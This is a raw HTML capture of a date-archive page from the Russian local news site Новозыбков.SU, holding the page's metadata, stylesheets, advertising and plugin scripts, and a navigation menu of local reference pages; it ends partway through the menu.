

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/2023/01/15/
body_size: 16882
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>День: 15.01.2023 • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="noindex,max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="next" href="https://novozybkov.su/2023/01/15/page/2/" />
<link rel="shortlink" href="https://novozybkov.su/?m=20230115" />
<meta property="og:type" content="website" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="День: 15.01.2023" />
<meta property="og:url" content="https://novozybkov.su/2023/01/15/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif" />
<meta property="og:image:width" content="40" />
<meta property="og:image:height" content="40" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="День: 15.01.2023" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"CollectionPage","@id":"https://novozybkov.su/2023/01/15/","url":"https://novozybkov.su/2023/01/15/","name":"День: 15.01.2023 • Новозыбков.SU","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"name":"День: 15.01.2023"}]}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 5.69ms meta | 1.07ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=archive&#038;rand=1690327624&#038;current-layout=archive%7C%7Cdate' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-archive-https&#038;layout-in-use=archive&#038;rand=1581818047&#038;current-layout=archive%7C%7Cdate' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=archive&#038;rand=336821408&#038;current-layout=archive%7C%7Cdate' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=archive&amp;rand=1652547104&amp;current-layout=archive%7C%7Cdate" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-archive-https&amp;layout-in-use=archive&amp;rand=836897126&amp;current-layout=archive%7C%7Cdate" id="block-dynamic-js-layout-archive-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="archive date wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-archive-date layout-using-archive" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w815d4b293f7b77e" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-blr5d4b293f7f4ba" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bu05d4b293f7ddd3" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-b1e5d4b293f8038d" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
